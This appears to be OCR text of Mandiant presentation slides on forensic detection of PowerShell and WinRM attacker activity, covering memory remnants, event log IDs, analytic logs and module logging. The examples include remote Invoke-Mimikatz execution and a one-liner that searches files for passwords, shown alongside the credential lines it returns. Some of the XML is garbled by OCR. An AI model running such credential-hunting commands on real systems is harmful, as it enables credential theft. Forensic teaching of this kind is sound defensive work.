AAAAAAAAABMAAAAAAAAAAAMAAAvQAgAAAAYQAgAxAWVw+ygJSauoYNjKLeExYOD

pdUGAwEC+58PdPZhtdO+7vzxPYmogUmVmSWQ9IjAiPjxNUz48T2JqIE49IlBvd2



#### Example: In-Memory Remnants

**WinRM service memory - Invoke-Mimikatz.ps1 executed remotely on target host** 





#### What to Look For?

#### § WSMan & MS PSRP Syntax

- /wsman.xsd
- <rsp:Command>
- $<$ rsp:CommandLine $>$
- <rsp:Arguments>
- $\leq$ S N="Cmd">
- Known attacker filenames
- § View context around hits

**ANDIANT** 

• Yes, this is painful

**<rsp:CommandResponse><rsp:CommandId>""xmlns:r sp="http://schemas.microsoft.com/wbem/wsman/ 1/windows/shell"""C80927B1-C741-4E99-9F97- CBA80F23E595</a:MessageID><w:Locale xml:lang="en-US" s:mustUnderstand="false" / ><p:DataLocale xml:lang="en-US" s:mustUnderstand="false" /><p:SessionId"/ w:OperationTimeout></ s:Header><s:Body><rsp:CommandLine xmlns:rsp="http://schemas.microsoft.com/wbem/ wsman/1/windows/shell" CommandId="9A153F8A-AA3C-4664-8600- AC186539F107"><rsp:Command>prompt""/ rsp:Command><rsp:Arguments>AAAAAAAAAFkAAAAAAA AAAAMAAAajAgAAAAYQAgC2Yc+EDBrbTLq08PrufN +rij8VmjyqZEaGAKwYZTnxB+ +7vzxPYmogUmVmSWQ9IjAiPjxNUz48T2JqIE49IlBvd2V yU2hlbGwiIFJlZklkPSIxIj48TVM +PE9iaiBOPSJDbWRzIiBSZWZJZD0iMiI +PFROIFJlZklkPSIwIj48VD5TeXN0ZW0uQ29sbG** 

**. . .** 

#### Memory Analysis Summary

- **Timing is everything**
- § Challenging to recover evidence
- Many variables
	- System uptime
	- **Memory utilization**
	- Volume of WinRM activity



# Event Logs

#### Event Logs

#### **Scenario:**

Attacker interacts with target host through local PowerShell script execution or PowerShell remoting

- Which event logs capture activity?
- Level of logging detail?
- Differences between PowerShell 2.0 and 3.0?



#### PowerShell Event Logs

- Application Logs
	- Windows PowerShell.evtx
	- Microsoft-Windows-PowerShell/Operational.evtx
	- Microsoft-Windows-WinRM/ Operational.evtx
- § Analytic Logs
	- § Microsoft-Windows-PowerShell/Analytic.etl
	- Microsoft-Windows-WinRM/ Analytic.etl





#### Local PowerShell Execution

…

**EID 400: Engine state is changed** from None to Available.

HostName=**ConsoleHost**

PowerShell

 $\boldsymbol{\chi}$ 

**EID 403:** Engine state is changed from Available to Stopped.

… HostName=**ConsoleHost** Start & stop times of PowerShell session



#### Local PowerShell Execution





#### Local PowerShell Execution

**EID 7937:** Command test.ps1 is Started.



**EID 7937:** Command Write-Output is Started.

**PowerShell** Analytic\*\*

**EID 7937:** Command dropper.exe is Started

\*\* Log disabled by default. Events exclusive to PowerShell 3.0 or greater

**Executed** cmdlets, scripts, or commands (no arguments)



# Remoting

**EID 6:** Creating WSMan Session. The connection string is: 192.168.1.1/wsman? PSVersion=2.0

Start of remoting session (**client host**)

**EID 400:** Engine state is changed from None to Available.

HostName=**ServerRemoteHost**

**EID 403:** Engine state is changed from Available to Stopped.

HostName=**ServerRemoteHost**

Start & stop of remoting session (**accessed host**)

**24** 





…

…

PowerShell

 $\boldsymbol{\Omega}$ 

PowerShell

### Remoting (Accessed Host)

**EID 169:** User CORP\MattH authenticated successfully using NTLM Who connected via remoting



**EID 81: Processing client request for** operation CreateShell

**EID 134:** Sending response for operation **DeleteShell** 

Timeframe of remoting activity



### Remoting (Accessed Host)

**EID 32850:** Request 7873936. Creating a server remote session. UserName: CORP \JohnD

Who connected via remoting



**EID 32867:** Received remoting fragment [...] Payload Length: 752 Payload Data: 0x020000000200010064D64FA51E7C784 18483DC[…]

**EID 32868:** Sent remoting fragment […] Payload Length: 202 Payload Data: 0xEFBBBF3C4F626A2052656649643D22 30223E3[…]

Encoded contents of remoting I/O



# PS Analytic Log: Encoded I/O

**Invoke-Command {Get-ChildItem C:\}** 





### PS Analytic Log: Decoded Input

**Invoke-Command {Get-ChildItem C:\}** 

xE7SOxA1x80<Obi RefId="0"><MS><Obi N="PowerShell" RefId="1"><MS><Obi N="(  $RefId="2">>TN$ 

RefId="0"><T>System.Collections.Generic.List`1[[System.Management.Automati System.Management.Automation, Version=3.0.0.0, Culture=neutral,

PublicKeyToken-31hf3856ad364e35ll</T><I>>ystem.Object</T></TN><LST><Obj Re N="Cmd">Get-ChildItem</b><B N="IsScript">false</B"<Nil N="UseLocalScope" N="Mergernykesuit RefId="4"><TN

RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T <T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString>< bj N="MergeToResult" RefId="5"><TNRef RefId="1"

/><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults" RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefIc 

l="V">C:\</S></M5></Obj></LST></Obj></MS></Obj></LST></Obj><B N="IsNested" history"/><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B



#### PS Analytic Log: Decoded Output

**Invoke-Command {Get-ChildItem C:\}** 

N="Name">drivers</S><S-M-"Parent"></S><B N="Exists">true</B><S N="FullName">C:\drivers</S><S N="Extension"></S><DT N="Creation:ime">z014-01-26T13:14:10.7424241-05:00</DT><DT> N="CreationTimeUtc">2014-01-26T18:14:10.7424241Z</DT><DT N="LastAccessTime">2014-01-26T13:14:10.7434241-05:00</DT><DT N="LastAccessTimeUtc">2014-01-26T18:14:10.7434241Z</DT><DT N="LastWriteTime">2014-01-26T13:14:10.7434241-05:00</DT><DT N="LastWriteTimeUtc">2014-01-26T18:14:10.7434241Z</DT><S N="Attributes">Directory</S></Props><MS><S



# Logging via PowerShell Profiles

**%windir%\system32\WindowsPowerShell\v1.0\profile.ps1** 

- § Add code to global profile
	- Loads with each local PS session
	- § **Start-Transcript** cmdlet
	- Overwrite default prompt function
- **Limitations** 
	- Will not log remoting activity
	- Can launch PowerShell without loading profiles



#### Logging via AppLocker

- Set Audit or **Enforce** script rules
- Captures user, script path





# PowerShell 3.0: Module Logging

#### Solves (almost) all our logging problems!



© Mandiant, A FireEye Company. All rights reserved. A FireEye<sup>™</sup> Company

#### Module Logging Example: File Listing

**Get-ChildItem c:\temp -Filter \*.txt -Recurse | Select-String password** 

#### **Microsoft-Windows-PowerShell/Operational (EID 4103)**

```
ParameterBinding(Get-ChildItem): name="Filter"; value="*.txt" 
ParameterBinding(Get-ChildItem): name="Recurse"; value="True" 
ParameterBinding(Get-ChildItem): name="Path"; value="c:\temp" 
ParameterBinding(Select-String): name="Pattern"; value="password" 
ParameterBinding(Select-String): name="InputObject"; 
value="creds.txt"
```
Command Name = Get-ChildItem User = CORP\MHastings

#### **Logged upon command execution**

**...**

ParameterBinding(Out-Default): name="InputObject"; value="C:\temp\creds.txt:2:password: secret" ParameterBinding(Out-Default): name="InputObject"; value="C:\temp\creds.txt:5:password: test"

#### **Logged upon command output**



# Module Logging Example: Invoke-Mimikatz

#### **Invoke-Mimikatz.ps1 via remoting**



General **Details** 

ParameterBinding(Add-Member): name="MemberType"; value="NoteProperty" ParameterBinding(Add-Member): name="Name"; value="IMAGE\_SCN\_MEM\_NOT\_CACHED" ParameterBinding(Add-Member): name="Value"; value="0x04000000" ParameterBinding(Add-Member): name="InputObject"; value="System.Object"

Detailed "percommand" **logging** 



#### Module Logging Example: Invoke-Mimikatz

